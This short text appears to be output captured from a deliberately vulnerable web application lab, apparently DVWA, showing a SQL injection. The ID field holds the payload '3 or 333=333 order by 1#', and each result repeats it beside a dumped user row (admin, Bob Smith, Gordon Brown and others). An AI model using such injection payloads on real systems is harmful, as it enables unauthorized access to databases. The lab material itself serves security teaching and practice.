 User ID: 1 Submit
ID: 3 or 333=333 order by 1#
First name: admin
Surname: admin
ID: 3 or 333=333 order by 1#
First name: Bob
Surname: Smith
ID: 3 or 333=333 order by 1#
First name: Gordon
Surname: Brown
ID: 3 or 333=333 order by 1#
First name: Hack
Surname: Me
ID: 3 or 333=333 order by 1#
First name: Pablo
Surname: Picasso